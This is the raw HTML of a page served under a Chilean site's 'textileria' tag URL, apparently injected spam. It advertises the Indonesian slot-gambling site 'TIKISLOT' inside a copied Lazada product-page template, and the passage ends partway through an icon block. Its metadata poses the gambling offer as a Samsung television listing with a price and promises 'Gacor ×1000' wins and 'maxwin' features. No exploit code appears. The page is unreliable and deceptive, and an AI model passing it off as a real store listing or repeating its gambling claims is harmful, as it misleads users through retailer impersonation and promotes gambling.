

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.territorioancestral.cl/tag/textileria/
body_size: 80223
content:


<!doctype html>
<html lang="id-ID" xmlns:wormhole="http://www.w3.org/1999/xhtml">
  <meta charset="utf-8">
  <title>TIKISLOT: Akun Demo Gacor ×1000 Koleksi Game Terbaru Pragmatic Play & PG Soft 2025</title>
  <meta content="TIKISLOT Jelajahi koleksi akun demo Gacor ×1000 Pragmatic Play & PG Soft 2025. Main gratis tanpa deposit, nikmati fitur maxwin & scatter aktif, dan uji keberuntunganmu sekarang!" name="description">
  <meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport">
  <meta content="index, follow" name="robots">
  <meta content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' name="aplus-auto-exp">
  <meta content="https://territorioancestral.cl" name="og:url">
  <meta content="TIKISLOT: Akun Demo Gacor ×1000 Koleksi Game Terbaru Pragmatic Play & PG Soft 2025" name="og:title">
  <meta content="product" name="og:type">
  <meta content="TIKISLOT Jelajahi koleksi akun demo Gacor ×1000 Pragmatic Play & PG Soft 2025. Main gratis tanpa deposit, nikmati fitur maxwin & scatter aktif, dan uji keberuntunganmu sekarang!" name="og:description">
  <meta content="https://i.postimg.cc/hvTQL52m/banner-fotor-2025082114230.png" name="og:image">
  <link href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" rel="manifest">
  <link href="https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png" rel="shortcut icon">
  <link href="https://territorioancestral.cl" rel="canonical">
  <link href="https://merdeka-tikiweb.pages.dev" rel="amphtml">
  <meta name="keywords" content="tikislot, slot, slot gacor, situs slot, slot online, bandar toto, toto slot" />
  <link href="https://i.postimg.cc/hvTQL52m/banner-fotor-2025082114230.png" rel="preload" as="image">
  <link href="https://fonts.googleapis.com" rel="preconnect">
  <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
  <link href="//cart.lazada.co.id" rel="preconnect dns-prefetch">
  <link href="//acs-m.lazada.co.id" rel="preconnect dns-prefetch">
  <link href="//laz-g-cdn.alicdn.com" rel="preconnect dns-prefetch">
  <link href="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com" rel="preconnect dns-prefetch">
  <link href="//assets.alicdn.com" rel="preconnect dns-prefetch">
  <link href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com" rel="preconnect dns-prefetch">
  <link href="//aeu.alicdn.com" rel="preconnect dns-prefetch">
  <link href="//arms-retcode-sg.aliyuncs.com" rel="preconnect dns-prefetch">
  <link href="//px-intl.ucweb.com" rel="preconnect dns-prefetch">
  <link href="//sg.mmstat.com" rel="preconnect dns-prefetch">
  <link href="https://cdn.lazadapro.co/lazada/img.lazcdn.com/" rel="preconnect dns-prefetch">
  <link href="//g.lazcdn.com" rel="preconnect dns-prefetch">
  <link href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" rel="preload" as="script">
  <link href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" rel="preload" as="script">
  <link href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" rel="preload" as="style">
  <link href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" rel="preload" as="script" crossorigin>
  <link href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" rel="preload" as="style">
  <link href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" rel="preload" as="script" crossorigin>
  <link href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" rel="preload" as="script">
  <link href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" rel="preload" as="script">
  <link href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" rel="preload" as="script" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" rel="stylesheet">
  <link href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" rel="stylesheet">
  <link href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" rel="stylesheet">
  <script>
    ! function() {
      try {
        if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) return;
        var e = function() {
            for (var e = function(e) {
                if (new RegExp("(?:; )?" + e + "=([^;]*);?").test(document.cookie)) {
                  var a = decodeURIComponent(RegExp.$1) || "";
                  return 0 < a.trim().length ? a : "-"
                }
                return "-"
              }("cna") || "001", a = [e = (e = e.toLowerCase().replace(/[^a-z\d]/g, "")).substring(0, 16), (new Date).getTime().toString(16)].join(""), t = 1; t < 10; t++) a += parseInt(Math.round(1e10 * Math.random()), 10).toString(16);
            return a = a.substr(0, 42)
          }(),
          a = window.aplus_queue || (window.aplus_queue = []);
        a.push({
          action: "aplus.appendMetaInfo",
          arguments: ["aplus-cpvdata", {
            pageid: e
          }]
        }), a.push({
          action: "aplus.appendMetaInfo",
          arguments: ["aplus-exdata", {
            st_page_id: e
          }]
        });
        var t = window.goldlog_queue || (window.goldlog_queue = []);
        t.push({
          action: "goldlog.appendMetaInfo",
          arguments: ["aplus-cpvdata", {
            pageid: e
          }]
        }), t.push({
          action: "goldlog.appendMetaInfo",
          arguments: ["aplus-exdata", {
            st_page_id: e
          }]
        }), window.aplusPageIdSetComplete = !0
      } catch (e) {
        console.error(e)
      }
    }()
  </script>
  <style>
    .svgfont {
      display: inline-block;
      width: 1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em
    }

    #container,
    body {
      background: #000 21.42%
    }

    p {
      color: #fff
    }

    .lzd-header .lzd-links-bar .top-links-item .black,
    .lzd-header .lzd-links-bar .top-links-item.black {
      color: #000
    }
  </style>
  <script>
    var timings = {
        start: Date.now()
      },
      dataLayer = window.dataLayer || [],
      pdpTrackingData = '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://i.postimg.cc/hvTQL52m/banner-fotor-2025082114230.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"TIKISLOT: Akun Demo Gacor ×1000 Koleksi Game Terbaru Pragmatic Play & PG Soft 2025","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
    try {
      (pdpTrackingData = JSON.parse(pdpTrackingData)).v_voya = !1, dataLayer.push(pdpTrackingData), dataLayer.push({
        gtm_enable: !1,
        v_voya: !1
      })
    } catch (a) {
      window.console && console.log(a)
    }
    var siteNameForApluPluginLoader = "Lazada"
  </script>
  <meta content="eb3380311eeee" name="X-CSRF-TOKEN" id="X-CSRF-TOKEN">
  <style>
    .pdp-block .pdp-block__main-information {
      display: flex
    }

    #block-6QhDn4z1db {
      display: flex
    }

    .lzd-header-content,
    .lzd-site-nav-menu {
      background: #8b0000 !important
    }

    .lzd-header .lzd-links-bar a {
      color: #ffd700 !important
    }

    .lzd-site-menu-nav-container {
      display: flex;
      justify-content: center
    }

    .lzd-site-menu-nav-category-text,
    .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
      color: #ffd700 !important
    }

    .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
      color: #ffd700
    }

    .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
      width: 195px;
      height: auto
    }

    #container,
    body {
      position: relative;
      background: linear-gradient(180deg, #000 0, #000 100%)
    }

    .background-batiq {
      position: absolute;
      width: 100%;
      height: 100%;
      display: flex;
      background-repeat: repeat-y;
      background-position-y: top;
      background-position-x: 50%;
      background: linear-gradient(180deg, #8b0000 0, #008b8b 100%)
    }

    @media(min-width:1600px) {
      .background-batiq {
        background-position-x: 47%
      }
    }

    @media(min-width:1700px) {
      .background-batiq {
        background-position-x: 46%
      }
    }

    @media(min-width:1800px) {
      .background-batiq {
        background-position-x: 42%
      }
    }

    @media(min-width:1900px) {
      .background-batiq {
        background-position-x: 5%
      }
    }

    #root.pdp-block {
      position: relative;
      z-index: 1;
      padding-bottom: 0
    }

    .pdp-block__delivery-seller {
      width: 200px;
    }

    .seller-name {
      background-color: #080808;
    }

    .pdp-seller-info-pc {
      border-top: 0px
    }

    .seller-name__title {
      text-align: right;
      color: #ffd700
    }

    .header-title {
      display: flex
    }

    #block-6QhDn4z1db {
      justify-content: center
    }

    .pdp-product-title .pdp-mod-product-badge-title {
      font-weight: 700;
      color: #ffd700
    }

    .pdp-block__product-detail {
      width: 95%
    }

    .pdp-link {
      color: #ffd700
    }

    .pdp-mod-product-price ol,
    .pdp-mod-product-price ul {
      padding-left: 1.5rem;
      margin-bottom: 1rem
    }

    .pdp-mod-product-price ul {
      list-style: disc
    }

    .pdp-mod-product-price p {
      margin-bottom: 1rem
    }

    .lzd-site-nav-menu.lzd-site-nav-menu-active {
      background: #0b0b0b !important
    }

    .logo-bar-content.header-content {
      display: flex;
      gap: 1rem
    }

    .lzd-header-content {
      background: linear-gradient(to bottom, #8b0000 0, #008b8b 100%) !important
    }

    .lzd-nav-search {
      margin-left: 4rem;
      height: 40px !important;
      display: flex !important;
      border-radius: 1rem !important;
      overflow: hidden
    }

    .lzd-nav-search .input-search {
      width: 100%;
      height: 100%;
      padding: .5rem .5rem .5rem 1rem;
      color: rgba(0, 0, 0, .5);
      border: none;
      border-top-left-radius: .5rem;
      border-bottom-left-radius: .5rem
    }

    .lzd-nav-search .container-icon {
      width: 5rem;
      background: #ffd700;
      display: flex;
      align-items: center;
      justify-content: center;
      border-top-right-radius: .5rem;
      border-bottom-right-radius: .5rem
    }

    .pdp-product-brand {
      border-bottom: 1px solid #ffd700;
      margin-bottom: 18px
    }

    .pdp-block {
      background: #080808
    }

    .pdp-block .pdp-block__gallery {
      background: #080808
    }

    .pdp-block__product-detail {
      background: #080808
    }

    .seller-name__detail {
      text-align: right
    }

    .seller-name__detail-name {
      margin-right: 0;
      color: #ff7300
    }

    #pdp-nav {
      background: unset !important
    }

    .breadcrumb_list {
      background: 0 0 !important
    }

    .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
      background-image: url(https://i.postimg.cc/rsQj0bXH/1234-waifu2x-photo-noise3-scale-1.png) !important
    }

    .add-to-cart-buy-now-btn {
      font-family: Roboto;
      font-weight: 700;
      font-size: 1.6rem;
    }

    .pdp-button_theme_yellow {
      border: 2px solid #ffffff;
      background: linear-gradient(90deg, #016b03 0%, #016b03 50%, #016b03 100%);
      color: #ffffff;
      transition: all 0.5s ease;
    }

    .pdp-button_theme_yellow:hover {
      border: 2px solid #8b0000;
      background: linear-gradient(180deg, #ffd700 0, #ffd700 100%);
      color: #181200
    }

    .pdp-button_theme_orange {
      border: 2px solid;
      background: linear-gradient(90deg, #f5e133 0%, #f5e133 50%, #f5e133 100%);
      color: #020000;
      animation: flashing-border 1s infinite;
    }

    .pdp-button_theme_orange:hover {
      border: 2px solid #edf106;
      background: linear-gradient(180deg, #ffd700 0, #ffd700 100%);
      color: #181200
    }

    @keyframes flashing-border {
      0% {
        border-color: #008cff2c;
      }

      50% {
        border-color: #eef0ff;
      }

      100% {
        border-color: #008cff2c;
      }
    }

    .pdp-mod-product-price {
      font-family: Roboto
    }

    .pdp-mod-product-price h1,
    .pdp-mod-product-price h2,
    .pdp-mod-product-price h3,
    .pdp-mod-product-price h4 {
      color: #ffcc00;
      margin-bottom: .5rem
    }

    .pdp-mod-product-price h1 {
      text-align: center;
      margin-bottom: 3rem
    }

    .pdp-mod-product-price h3 {
      margin-top: 1.5rem
    }

    .pdp-mod-product-price p {
      text-align: justify;
      font-weight: 500
    }

    .site-description a {
      color: #ffd700;
      text-decoration: underline
    }

    .site-description td {
      padding: .5rem
    }

    .lzd-header .lzd-links-bar {
      text-align: center !important;
      left: -3.5rem !important
    }

    .pdp-block__gallery {
      width: 400px
    }

    .gallery-preview-panel {
      border-bottom: 0px solid
    }

    .gallery-preview-panel__content {
      margin: 2rem auto 10px auto !important
    }

    .w-80 {
      margin-left: auto;
      margin-right: auto;
      width: 80%
    }

    .pdp-mod-product-badge-title {
      margin: 2rem 0 .67em 0
    }

    .seller-container {
      margin-top: 1.5rem
    }
  </style>
  <body style="overflow-y:scroll">
    <script>
      window.__lzd__svg__cssinject__ = !0
    </script>
    <style>
      .svgfont {
        display: inline-block;
        width: 1em;
        height: 1em;
        fill: currentColor;
        font-size: 1em
      }
    </style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
